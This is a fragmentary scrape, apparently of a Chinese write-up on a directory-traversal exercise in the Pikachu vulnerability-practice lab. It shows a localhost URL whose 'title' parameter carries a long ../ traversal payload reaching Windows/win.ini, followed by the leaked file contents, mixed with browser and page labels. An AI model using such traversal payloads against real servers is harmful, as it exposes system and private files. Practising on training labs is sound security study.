 Get the pikachu
127.0.0.1/pikachu/vul/dir/dir_list.php?title=../../../../../../../../../../../../../../../../../../../../../Windows/win.ini
上路 常用网址 京东商城 Get the pikachu
洞练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
目录遍历 > ../../
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!